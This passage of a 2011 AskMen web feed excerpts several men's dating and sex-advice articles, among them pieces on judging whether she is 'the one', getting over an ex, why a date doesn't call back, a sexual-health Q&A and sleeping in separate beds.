these    issues professionally for 14 years. On AskMen, I hope to help even more    of you
find some positive solutions and move your lives in the    directions you want them to
go.</em>A part of you hopes and prays your next <a
href="http://www.askmen.com/dating/keywords/first-date.html">first date</a> will be your
last, that she&rsquo;ll turn out to be &ldquo;the one.&rdquo; You hope the relationship
will magically (and effortlessly) progress and that you will fall madly in love. But is
she "the one"?&nbsp;&nbsp;&nbsp; Let&rsquo;s face it: Everyone is addicted to
falling in love (and with good reason). It feels amazing, and the high we get when falling
in love is unparalleled. &nbsp;&nbsp;&nbsp; 
<h3>Addicted to love&nbsp;&nbsp;&nbsp;</h3>
Like all drugs, however, that love high can make us do crazy things. You all have a
friend who impulsively flew off to Vegas to marry a woman he barely knew because he was
under the influence of love. When we are <a target="_self"
href="http://www.askmen.com/dating/curtsmith_100/110_dating_advice.html">in lust</a>, or
in the process of falling in love, we tend to overlook so many negative things about that
person because so much feels right. We actively throw away any bad data that could ruin
our high. We ignore what&rsquo;s right in front of us. If you&rsquo;ve made
poor choices because you&rsquo;ve let a love high influence you, you're not alone. You
already know that relationships entered into hastily, based upon the love high, never
last. They can&rsquo;t. Once you come down from that high, you&rsquo;ll have to scale the
Mt. Everest of data that you threw out. And trust me, it&rsquo;s steep.Whether
you're in love right now or you're out there looking to answer the age-old question
&ldquo;is she the one?&rdquo; the most important thing you need to know is yourself. The
best way to figure out if someone is "the one" is to sort through the women who are
clearly <em>not</em> right for you. 
<h3>Is she the one?&nbsp;&nbsp;&nbsp;</h3>
In order to get a sense of what your needs are, ask yourself these three critical
questions: &nbsp;1. What are the five qualities or attributes in a woman that
are really necessary? Be honest with yourself. What are your needs? Do you
need to be around somebody who is affectionate? Smart? How much sex is important to you?
Everybody's list is going to be different. &nbsp;2. What are your long-term
goals for the relationship?Do you want a <a
href="http://www.askmen.com/dating/love_tip_300/398_love_tip.html">sexual partner</a>
only? Are you looking for a wife? Do you even want to get married? Do you want children?
&nbsp;3. What are your deal breakers?What are the qualities in a
woman that are nonnegotiable? Your past relationships are a fantastic blueprint and can
give you great information about what did not work. Did you guys disagree over religion?
Disagree about the desire for children?&nbsp;&nbsp;&nbsp; 
<h3>Know what you want &nbsp;&nbsp;</h3>
Once you make your three lists, you will have a much better sense of what <em>you</em>
need in a relationship, and whether that love high you're feeling is real or based
primarily on lust. We men often make mistakes entering into relationships because we are
not aware of our needs. We tend to get caught up in the moment and to overlook the things
that are most important to us.
<h2>check your list</h2>
So the next time you are with somebody and you start to wonder if she is the one, check
your list! Make sure that the person possesses the qualities you're seeking in a partner.
If you're missing a core ingredient, the relationship will never work out. If you consult
your list, you won't find yourself in a relationship with a person who is like a best
friend but with whom the sex is so bad you can&rsquo;t take it anymore, and you won't be
in a relationship where the sex is fantastic, but the woman isn&rsquo;t emotionally stable
and doesn&rsquo;t make you feel comfortable. Make your lists. Do some soul
searching to know exactly what you need. If you're in a relationship, see if the woman
you're seeing fulfills your criteria. You can only get what you desire if you're able to
identify it.                 <p>
                    <a href="http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/pickup_line/57_pickup_line.html' target="_blank"><b>Weekly Pickup Line</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/pickup_line/57_pickup_line.html">
                <img src="http://images.askmen.com/dating/pickup_line/57_pickup_line-flash-970072-flash.jpg" alt="Credit: dating/pickup_line/57_pickup_line-flash-970072-flash.jpg" /></a><br />
                                <p>
                    <a href="http://www.askmen.com/dating/pickup_line/57_pickup_line.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/love_tip_500/579_her-sexual-self-esteem.html' target="_blank"><b>Her Sexual Self-Esteem</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/love_tip_500/579_her-sexual-self-esteem.html">
                <img src="http://images.askmen.com/dating/love_tip_500/579_her-sexual-self-esteem-1044374-flash-1044374-flash.jpg" alt="Credit: dating/love_tip_500/579_her-sexual-self-esteem-1044374-flash-1044374-flash.jpg" /></a><br />
                Her
Sexual Self-EsteemOne thing that is consistently surprising (and wonderfully
so) about men is that you guys never fail to think that we look hot when we feel least
sexy. We can spend loads of time getting ready to go out, and yet it&rsquo;s the morning
after, when our hair is invariably a mess, our mascara has migrated under our eyes and we
feel like hell, that you look at us and proclaim, &ldquo;You&rsquo;re so sexy.&rdquo;
Nonetheless, when you remind us that we&rsquo;re beautiful even when we may not feel like
we are, it gives us a little ego boost, and that&rsquo;s never a bad thing. In fact,
it&rsquo;s what builds our <a
href="http://www.askmen.com/dating/player_100/130_love_games.html">sexual self-esteem</a>.
At <a target="_blank" href="http://www.goodinbed.com/">Good in Bed</a>, we
refer to the fine art of worrying about sex while we&rsquo;re having it as
&ldquo;spectatoring.&rdquo; It happens just like being a spectator in a game, except
we&rsquo;re doing the heckling <em>and</em> feeling like a lousy ump. We&rsquo;re
criticizing every play, wondering why we aren&rsquo;t on our A-game and can end up wanting
to just throw the game. It can feel like we forget ourselves -- and our ecstasy -- in the
process of getting to know a new lover. And it&rsquo;s a lose-lose situation. We get
caught up in our heads and don&rsquo;t feel pleasure, and you are denied seeing us have
fun (which we know you love). And guys, it ain&rsquo;t your fault -- but there are things
you can do to help undo the damage.So how does a skilled lover get his gal to
take herself off the bench, <a
href="http://www.askmen.com/dating/curtsmith_500/547_how-to-get-back-in-the-game.html">get
back in the game</a> and boost her sexual self-esteem?
<h2>make it happen</h2>
<strong>Step 1:</strong> Take it from sex therapist Ian Kerner, and get cliterate. Learn
about our bodies. When you know your way around our playing field, we know that
you&rsquo;re invested in our pleasure. <strong>Step 2:</strong> Know what
you&rsquo;re dealing with. The fact is, women reach their sexual peak later in life than
men. This has little to do with biology and a lot to do with psychology. For many women,
it can take years to figure out not only what feels good, but also to build up the
confidence to communicate our desires to our partners. <strong>Step
3:</strong> Help us get comfortable. Women are less likely to have orgasms early in
relationships, and this is because we get nervous about our bodies, we&rsquo;re learning
to trust you, and we just need time to adapt to a new partner. Kerner, who
wrote <em><a target="_blank"
href="http://www.amazon.ca/She-Comes-First-Thinking-Pleasuring/dp/0060538252">She Comes
First</a> </em>and edited the <a target="_blank"
href="http://www.goodinbed.com/ebooks/2010/05/orally-pleasuring-a-woman-about-this-ebook/index.php">Good
in Bed guide to<em> Orally Pleasuring A Woman</em></a>, says:"The vast
majority of men that I&rsquo;ve spoken with (and I&rsquo;ve had the chance to speak to
thousands of &rsquo;em) have a gung ho 'viva la vulva' attitude when it comes to
pleasuring their partners. Guys love to see their partners get turned on -- and to know
that they&rsquo;re the source of the pleasure. As it turns out, many women worry that guys
don&rsquo;t really enjoy oral pleasuring, or women worry that they&rsquo;re taking too
long, or that their scent might be unappealing. Many women also have a low sense of
genital self-esteem and feel like their vulvas are not necessarily their most attractive
feature."So don&rsquo;t hesitate to let us know how much you totally worship
our bodies, down to the way we taste, smell and move, and chances are that we&rsquo;ll
start to loosen up and get out of our heads and back into our bodies (and our sexual
self-esteem will rise, too).<strong>Step 4:</strong> Be patient. There&rsquo;s
nothing worse than a partner who bemoans our lack of orgasm every time we have sex. First,
remember that just because we&rsquo;re not coming doesn&rsquo;t mean we&rsquo;re not in
the game. Nothing is more of a buzz kill than feeling pressure to have an orgasm. And if
we are going to have an orgasm, keep in mind that it takes the average man around three
minutes to have an orgasm, while women take around 20 minutes of direct clitoral
stimulation to do so. Of course, at the end of the day, it&rsquo;s up to us to
get our own sexual self-esteem at its highest, but with a little help from our friends
(that&rsquo;s you, gentlemen), we can all relax and enjoy ourselves a little bit more.                 <p>
                    <a href="http://www.askmen.com/dating/love_tip_500/579_her-sexual-self-esteem.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_100/139_dating_advice.html' target="_blank"><b>11 Tips For Getting Over Your Ex</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_100/139_dating_advice.html">
                <img src="http://images.askmen.com/dating/curtsmith_100/139_dating_advice-908240-flash-908240-flash.jpg" alt="Credit: dating/curtsmith_100/139_dating_advice-908240-flash-908240-flash.jpg" /></a><br />
                11 Tips For Getting Over Your ExGetting over your ex is
one of the great dilemmas of manhood. It&rsquo;s rarely a quick and easy process, and
it&rsquo;s often complicated by all the things that the two of you still have in common,
like friends, favorite hangouts and even living quarters. Maybe the most frustrating thing
about the whole process is that even if <a
href="http://www.askmen.com/dating/player_200/229_love_games.html">ending the
relationship</a> was the right thing to do -- even if she cheated on you -- it can still
be hard to bury all those memories and move on with your life. &nbsp;Here at
AskMen, we&rsquo;re in the business of <a
href="http://www.askmen.com/dating/curtsmith_150/168_dating_advice.html">getting you back
in the game</a>, so we&rsquo;ve put together a list of the 11 tips for getting over your
ex. Follow this program from start to finish, and you&rsquo;ll be back to your old self in
no time. 
<h3>1- Take her off that pedestal</h3>
First things first: Stop acting like your ex was God&rsquo;s gift to men. She
wasn&rsquo;t perfect. If we&rsquo;re being honest, she probably wasn&rsquo;t even close.
Make a list of her annoying traits. Let your buddies bad-mouth her. Do whatever you have
to do -- just take her off that pedestal.
<h3>2- Get closure</h3>
Step two for getting over your ex: get closure. If you&rsquo;re going to end this thing,
end it. Make sure you&rsquo;re both on the same page. This is a breakup, not a
&ldquo;break.&rdquo; The two of you are moving on, which means potentially seeing other
people. If you feel the need to do a relationship postmortem, do it now. You won&rsquo;t
be seeing her again for a while.
<h3>3- Don't contact her</h3>
This may be the most important of our 11 tips for getting over your ex. After
you&rsquo;ve gotten closer, don&rsquo;t contact her. Go cold turkey. Seriously. Maybe you
said some crap about trying to stay friends, maybe you made some idiot vow to
&ldquo;always be there for each other,&rdquo; but forget it. By <a
href="http://www.askmen.com/dating/player_250/282_the-player-stay-in-touch-with-old-flames.html">staying
in touch with old flames,</a> you&rsquo;re asking for months (if not years) of
on-again-off-again uncertainty. So, throw out her phone number, stop texting her and
unfriend her on Facebook. Imagine how freaked out you'll be the first time you see some
strange dude in her profile picture, and you'll see why a clean break is essential.
<h3>4- Work out</h3>
Without a girlfriend gobbling up hours out of every day, you may be wondering what to do
with yourself. Now that you&rsquo;re single, we suggest hitting the gym or taking a jog.
It&rsquo;s a healthy way to work out all of that post-breakup frustration. Getting in
shape is also a good way to boost your self-esteem. And don&rsquo;t forget: The gym is a
great place to <a
href="http://www.askmen.com/top_10/dating/top-10-ways-to-prepare-yourself-to-meet-women-tonight.html">meet
women</a> (plenty of reasons why working out makes our list of 11 tips for getting over
your ex).
<h3>5- Avoid her friends and the places she hangs</h3>
If you want to avoid the temptations that come with bumping into an ex, you might have to
make some sacrifices. You might have to cut ties with some of your mutual friends. You
might have to avoid some of your favorite haunts (because they&rsquo;re her favorite
haunts, too). Trust us, it&rsquo;s a small price to pay for peace of mind.We
have 6 more tips on how to get over an ex next...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_100/139_dating_advice.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back.html' target="_blank"><b>Why Won't She Call Back?</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back.html">
                <img src="http://images.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back-1044649-flash-1044649-flash.jpg" alt="Credit: dating/dating_advice_500/553_why-wont-she-call-back-1044649-flash-1044649-flash.jpg" /></a><br />
                <em>Why Won't She Call Back?When it comes to dating,
relationships and marriage, guys  throughout history have asked the same questions
</em><em>-- let&rsquo;s  call them the &ldquo;Eternal Questions" -- </em><em>over and
over: </em><em>&ldquo;</em><em>When is the right time to have sex?</em><em>&rdquo;
</em><em>&ldquo;</em><em>How do I know it&rsquo;s time to break up?</em><em>&rdquo;
</em><em>&ldquo;</em><em>What do I do when she gets pregnant and we didn&rsquo;t plan
it?</em><em>&rdquo; </em><em>These     are the sorts of challenges I&rsquo;ll help you
deal with by addressing a    new  question every week. If you have your own questions
you&rsquo;d like     answered, please email me. I&rsquo;ve been helping people deal with
these     issues professionally for 14 years. On AskMen, I hope to help even more     of
you find some positive solutions and move your lives in the     directions you want them
to go.</em>You went out the other night with this amazing woman. You thought
that it was the most perfect <a
href="http://www.askmen.com/dating/keywords/first-date.html">first date</a>. You thought
she was into you. You left her a message the following day telling her that you had a
great time and hoped to take her out again soon. It&rsquo;s been three days
since the terrific date, and she has not called you back. Why won't she call back? You're
confused. You have replayed the date over and over with all your friends. You've asked for
their opinion about why things are unfolding the way they are. Is she busy? Away?
Involved? You've over-analyzed it to death and can&rsquo;t stop checking your phone. You even start thinking that maybe it was the message you left. Why did you say
that you had a good time? Was that a turn off?
<h3>You didn't connect</h3>
Well, it&rsquo;s actually none of those things. The reason she has not called back is
that she simply does not feel the same way that you do about the date -- or about you. The
explanation? You probably failed to emotionally connect with her.&nbsp;&nbsp;&nbsp;&nbsp; Let me explain it this way: How many of you have gone
out, met a woman, scored <a
href="http://www.askmen.com/dating/doclove/46_relationship_expert.html">her home
number</a>, and then said to yourself, "Why won't she call back?" Probably a lot. That
happens when you have failed to connect with a woman and distinguish yourself from the
other guys who are also hitting on her. The next day, she probably has no idea who you
are.&nbsp;&nbsp;&nbsp; It&rsquo;s the same idea on a date. When she leaves
that date, she needs to know something about you that makes her feel
&ldquo;connected&rdquo; to you. That you shared something with her -- a moment, a laugh,
an experience.&nbsp; 
<h3>What you need to do</h3>
If you want women to call you back, you need to focus on making an emotional connection
with them. Men feel connected by sharing activities; women feel connected by sharing
stories, words and emotions. &nbsp;&nbsp;&nbsp;&nbsp; When you go on your next
date, ask yourself, "What three things did I learn about her?" and "What did I share about
myself with her?" The answers to those questions are what build a relationship.&nbsp;&nbsp;&nbsp;&nbsp; If you want to get better at this and advance to date No.
2, you have to work at it. You have to learn how to connect emotionally with women. One
way is to start talking to women as you would speak to any friend. Pay attention to the
details of what she tells you. Remember the names of her friends, where she went to
school, where she grew up. Remember the conversations. Personalize your message by saying
something like, &ldquo;I had a great time with you last night. I especially enjoyed our
conversation about your travels in Italy. How about I take you to that little sushi
restaurant you mentioned next Thursday.&rdquo; This is how you can let the her know that
you are <em>not</em> one of the regular men that she has met -- that you are connected to
her.Little shifts in how you connect with women will ensure a <a
href="http://www.askmen.com/dating/heidi_300/342_why-she-didnt-return-your-call.html">returned
call</a>. I promise.<strong><em>Want to learn more about this? Look out for
Rachel Khona&rsquo;s upcoming article, Why She Didn&rsquo;t Call You Back, which will run
on April 12th. </em></strong>                <p>
                    <a href="http://www.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/doclove_600/698_male-virginity.html' target="_blank"><b>Male Virginity</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/doclove_600/698_male-virginity.html">
                <img src="http://images.askmen.com/dating/doclove_600/698_male-virginity-1044692-flash-1044692-flash.jpg" alt="Credit: dating/doclove_600/698_male-virginity-1044692-flash-1044692-flash.jpg" /></a><br />
                Male
Virginity
<h2>male virginity</h2>
Hi Doctor,I'm 19, and, like any sane male my age, I have a libido that can be
far too much for me to handle at times. But I'm also very old-school. I want to find
someone that I love and am willing to hold onto my virginity until we're married. So that
leaves me with this problem: I'm more than likely going to be <a
href="http://www.askmen.com/dating/dzimmer_150/176_love_answers.html">a virgin</a> for a
while. I'm worried that I will have no sexual stamina when the time comes and that my
partner will look down on me. Or that I'd be unable to please her since I won't last long.
I'm about six and a half inches, which isn't much to speak of, but size doesn't matter
much when I just can't last. Is there any advice you can give me about this?Thanks,AlexI love virgins who are thirsting for knowledge. It&rsquo;s
OK that you are concerned. Most of us experience the same worry at one time or another
with sex and relationships. The first thing you need to do is relax, take it easy, and not
to put so much pressure on yourself. If a person dates and falls in love with you,
they&rsquo;re going to respect you and be patient with your sexual choices, including male
virginity. Stamina, in part, is a cardiovascular issue, so hit the gym, the weight room,
and get that heart pumping with cardio workouts to achieve better sexual health.Rapid ejaculation can be worked on even as a virgin. Try reading our <a
href="http://www.askmen.com/dating/dzimmer/14_love_answers.html">Premature Ejaculation</a>
article for starters and follow up with more detailed self-help books on the subject.
Let's be honest here: Once you penetrate the world of vaginas and sex, you&rsquo;ll find
it&rsquo;s different than solo sex. It feels pretty damn good and different from your
trusty hand. So read up, get sexually intelligent about losing your male virginity, do
your practice/prep work as described in the books and articles, and set the stage for you
to be a good lover. It takes time, good communication, confidence, and practice. Casanova
wasn&rsquo;t a sex god in a day and neither will you be. Also, keep in mind that six
inches is the average <a
href="http://www.askmen.com/dating/vanessa_60/87_love_secrets.html">penis size</a>. That
means for you, there are six and a half inches to speak of, which is plenty to work with.

<h2>normal sexual behavior?</h2>
Hello Dr. Chaves,My estranged husband had <a
href="http://www.askmen.com/dating/love_tip_300/331_love_tip.html">sexual habits</a> that,
in retrospect, seemed odd. For example, during sex, he preferred to withdraw and reach
orgasm with his hand rather than inside of me. He did the same thing when I gave him oral
sex (and not for my sake -- I made it clear that I thought swallowing was intimate and
erotic). He also seemed to prefer sex when I was fast asleep, like at 2:00 or 3:00 in the
morning. He did not like to perform oral sex. I kind of got used to these things -- every
one is different, right? But I was definitely sexually frustrated, and now I wonder if our
sex life really was unusual. Your perspective? Thank you,SamanthaThere are a few words I wish we could rid from our sexual vocabularies: odd,
weird, strange, gross, and so on. Wouldn&rsquo;t the world and our judgments be a better
place if we used&nbsp; words like &ldquo;unique&rdquo; or &ldquo;different&rdquo; to
describe sexual behaviors and actually believed in those words? Your husband
is particular about his sexual interests, and I would guess that you are, too.
There&rsquo;s nothing unusual about his sexual expression; it&rsquo;s just particular. But
there is some definite disconnect. It seems like you could use a little TLC with your
sexual communication together. You should know why he likes to pull out and ejaculate with
his hand for oral and intercourse. Could it be that he enjoys seeing himself shoot, is it
a fear of pregnancy, does he like covering you up in his come, is it psychologically
enticing, etc.? Why not ask and get to the bottom of why he prefers these behaviors and
finally get a clear picture of his sexual interests.The same goes for the
late-night sexcapades, his lack of interest in performing oral, and so on. While
you&rsquo;re at it, tell him about <em>your</em> sexual interests. Communication goes a
long way, and you&rsquo;d be surprised how often we think we&rsquo;ve communicated a
message and how often it gets lost in translation. I understand your frustration and hope
that by understanding each other sexually, it leads to better, more direct communication
about reciprocating pleasure and fulfilling you sexual desires. It doesn&rsquo;t mean
things will change, but at least you can answer some of the "whys."&nbsp; Read
on as Dr. Chaves answers more of your sex questions...                <p>
                    <a href="http://www.askmen.com/dating/doclove_600/698_male-virginity.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_500/549_your-epic-bachelor-party.html' target="_blank"><b>Your Epic Bachelor Party</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_500/549_your-epic-bachelor-party.html">
                <img src="http://images.askmen.com/dating/curtsmith_500/549_your-epic-bachelor-party-1044774-flash-1044774-flash.jpg" alt="Credit: dating/curtsmith_500/549_your-epic-bachelor-party-1044774-flash-1044774-flash.jpg" /></a><br />
                Your Epic Bachelor PartySo you've been sworn to secrecy
by the groom, but you're dying to spill the beans about that epic bachelor party.Like any male rite of passage -- your first shave, losing your virginity, buying your
first car -- the best bachelor parties are embedded in your memory. But unlike other
milestones, you've only whispered about it within your closest circle of friends... until
now.Here's your chance to brag, commiserate and celebrate your buddy's (or
your) last night of freedom. We want to hear your wildest, craziest stories. Post them in the comments section below. We'll be featuring our favorites in the days to
come.- AskMen Editors                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_500/549_your-epic-bachelor-party.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_400/441_the-argument-for-separate-beds.html' target="_blank"><b>The Argument For Separate Beds</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_400/441_the-argument-for-separate-beds.html">
                <img src="http://images.askmen.com/dating/curtsmith_400/441_the-argument-for-separate-beds-1033752-flash-1033752-flash.jpg" alt="Credit: dating/curtsmith_400/441_the-argument-for-separate-beds-1033752-flash-1033752-flash.jpg" /></a><br />
                 People are picky about a lot of things: The way they take
their coffee. The cut and fit of their clothing. The proper placement of things on their
desk. Everything has a certain specification. Part of this is because people are creatures
of habit, but it&rsquo;s mostly because people just like stuff to be the way they like it,
no matter how uncomfortable it makes anyone else.  <a
href="http://www.askmen.com/products/books/from_the_bar_to_the_bedroom/" omni_link="The
bedroom" title="The bedroom">The bedroom</a> is the place where people meet the most
resistance to getting things exactly the way they like it. No, not sex. We're talking
about sleep. Add to the mix partners who are particular about the thickness of comforters
or the lumpiness of the mattress, and you'll have issues. And, really, <a
href="http://www.askmen.com/sports/health_400/427_5-ways-sleep-deprivation-can-kill-you.html"
omni_link="sleep" title="sleep">sleep</a> is almost as important as breathing or eating,
so why should a person&rsquo;s rest be impeded by another person&rsquo;s own quirks and
habits?  Many are under the impression that when a married couple decides to
sleep in separate beds, the <a
href="http://www.askmen.com/dating/heidi_200/227_dating_girl.html">marriage</a> is one
terrible stir-fry dinner away from a massive meltdown. But that&rsquo;s not always the
case. Every couple, married or just shacking up, is better off sleeping in separate beds.
Take it back to the days of Lucy and Ricky with his-and-her pillows, mattresses and
comforters.&nbsp;  Here are four reasons you and your partner should be
sleeping in different beds.
<h3>You will sleep more comfortably</h3>
Think of all the little nuisances that wake you up in the night. The cars outside, loud
neighbors, even the ticking of the bedroom clock. Most are out of your control. Now think
of the things your partner does to keep you awake at night. Two people rolling around
under the sheets in search of comfort are going to cause some bumping and bruising and
possibly some accidental kicks to the shin. Let&rsquo;s not ignore all of the noises. Even
though she denies it, the little lady cuts wood more than a beaver and also lets out
little toots in the quiet of the night. Snoring, farting and moaning all keep a guy up at
night. Sure, you do it, too, but it doesn&rsquo;t bother you because you&rsquo;re
asleep. &nbsp;&nbsp;&nbsp; The other war waged every night, even when
you&rsquo;re asleep, is the constant tugging back and forth of the sheets. These nightly
cover wars are due to the fact that few couples like to sleep at exactly the same
temperature. Each person has their own perfect degree of not-too-hot or not-too-cold.
Hence the arguments over blanket size and distribution, household temperature settings and
the size of the flames under the bed needed to keep her as warm as possible in the winter.
If you had your own bed, you could have as few or as many covers as you find
comfortable.
<h3>You are on different sleep schedules</h3>
People love to talk about compatibility in a relationship. How a man and woman complete
each other. There is no more important place to be compatible than in the bedroom. She is
an early riser; you sleep late. She is in bed by 10 a.m.; you're up all night playing
video games and updating your Twitter account to tell people you&rsquo;re up playing video
games. You are barely <a
href="http://www.askmen.com/dating/love_tip_200/210_love_tip.html">in bed</a> together,
but when you are, you&rsquo;re disrupting each other's sleep patterns.  Being
in different beds means never having to wake the other person up at the end of a late
night -- and she won't bother you when she gets up for early morning yoga. 
Read on to find out why sex is better when you're in separate beds...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_400/441_the-argument-for-separate-beds.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html' target="_blank"><b>Why She Didn't Call You Back</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html">
                <img src="http://images.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back-1044849-flash-1044849-flash.jpg" alt="Credit: dating/heidi_500/534_why-she-didnt-call-you-back-1044849-flash-1044849-flash.jpg" /></a><br />
                <em>Why She Didn't Call You BackLast week, David
Wygant&rsquo;s <a
href="http://www.askmen.com/dating/dating_advice_500/553_why-wont-she-call-back.html">Why
Won&rsquo;t She Call Back?</a> provided a guy's answer to that eternal question. Now
Rachel Khona shares the female side of the story.</em>You know how it goes:
You met a smoking hot girl you really like. The chemistry was off the charts (well,
according to you), she seemed totally into you too when she gave you her digits, you
called her to go out sometime, and then she never returned your call. Was it the broccoli
in your teeth? Did you have stinky pits? It could be one of those reasons, but chances are
it&rsquo;s something a little less forgiving. So why didn&rsquo;t she <a
href="http://www.askmen.com/dating/dating_advice_250/276_dating_tips.html">call you
back</a>?
<h3>She was using you for a drink</h3>
Women use men all the time to score a free drink, which is why you have to be careful
when you&rsquo;re buying them. The party girl who&rsquo;s out with her friends is likely
to be using you. Alternatively, the calm, centered woman who&rsquo;s having a real
conversation with you is less likely to want to use you. So don&rsquo;t go buying drinks
for every hot girl you see. Wait to see if she&rsquo;s actually interested, touching your
arm, listening to what you&rsquo;re saying, and mirroring your <a
href="http://www.askmen.com/dating/love_tip_300/383_love_tip.html">body language</a>
before you pony up. You&rsquo;ll avoid feeling like a chump later, and you won't&nbsp; be
questioning why she didn&rsquo;t call you back. 
<h3>You called her by the wrong name</h3>
Yes, that hot blond you met waiting at the doctor&rsquo;s office and that cute girl at
work might be on your mind, but keep it to yourself. Right now, you&rsquo;re with her. So
when she introduces herself, pay attention. Just like you don&rsquo;t want to hear about
the guy she banged last night, she doesn&rsquo;t want to be mistaken for someone else
you&rsquo;re fantasizing about. You want to seem like you&rsquo;re into her -- and not
anyone else. Even if you&rsquo;re not actually thinking of another woman, you want to make
it clear that you are listening to her. If you forget her name, chances are you will not
be able to backtrack out of that flub.
<h3>She met someone else</h3>
It sucks, but there isn&rsquo;t much you can do about this one. It might be only two days
later, but a lot can happen in a short time span. As amazing as the chemistry might have
been, she could have met someone else with whom the chemistry is even more intense (which
is why she didn't call you back). Just because you think she&rsquo;s hotter than <a
href="http://www.askmen.com/celebs/women/models_300/379_kim_kardashian.html">Kim
Kardashian</a> doesn&rsquo;t mean that she thinks you&rsquo;re all that. Think of it as
the difference between a burger and a filet mignon: The best thing you can do is move on
and realize she clearly wasn&rsquo;t the right one for you. 
<h3>It took you too long to call</h3>
With people practically glued to their phones these days, we all know that everyone --
even your 80-year-old grandmother -- is accessible. It&rsquo;s not like you have to deal
with a landline and an answering machine. Waiting more than three days to ask her out
again is just plain suicide. She&rsquo;ll likely think you&rsquo;re not interested or
you&rsquo;re playing games, and she&rsquo;ll be over you like last year&rsquo;s handbag.
You might find a woman who will still respond to your advances, but do you really want to
go out with a woman who&rsquo;s that desperate? A woman who has her act together
won&rsquo;t enjoy being treated like an afterthought. If you really dig her, send her a
short text the next day saying you had a great time and would love to see her again. You
don&rsquo;t have to make plans the next day; just let her know you&rsquo;re thinking about
her and will call her later. Read on to discover more reasons why she didn't
call you back...                <p>
                    <a href="http://www.askmen.com/dating/heidi_500/534_why-she-didnt-call-you-back.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/player_150/193_love_games.html' target="_blank"><b>Sleeping At Her Place</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/player_150/193_love_games.html">
                <img src="http://images.askmen.com/dating/player_150/193_love_games-931533-flash-931533-flash.jpg" alt="Credit: dating/player_150/193_love_games-931533-flash-931533-flash.jpg" /></a><br />
                Sleeping
At Her Place This player has spent his
share of nights sleeping at her place. With each morning, I have risen and exited with
mutual satisfaction, mutual respect and an invitation to return. I've discussed <a
href="http://www.askmen.com/dating/player/36_love_games.html">how to pick up</a> and how
to conduct one&rsquo;s self as a Player. Now we talk about one of the most harrowing of
situations: sleeping at her place. Many a well-taught and equally well-trained Player has
stumbled in this area. Wants and desires can be satisfied in her abode, but Players have a
code and have style. Prepare yourself with these rules.
<h2>rule no. 1</h2>
<h3>Don&rsquo;t send the wrong signals</h3>
Players do not break hearts. We do not leave a trail of dashed women behind as we pursue
the next lay and layover. While the obvious wrong signal is to say &ldquo;I love
you&rdquo; when it is not meant, there are others. These mistakes send the message that
the sexual experience is more romantic and momentous than simple mutual gratification.
This must be understood at the very beginning before a single piece of clothing comes off.
&nbsp;Actions to avoid include an intimate breakfast, spooning in the
afterglow and making plans for what to do when you rise from the bed, couch or wherever
you two have enjoyed one another. Starry-eyed stares over breakfast, cooking, bringing
meals to bed, and cuddling post-coitus are acts that tell her this is more than it really
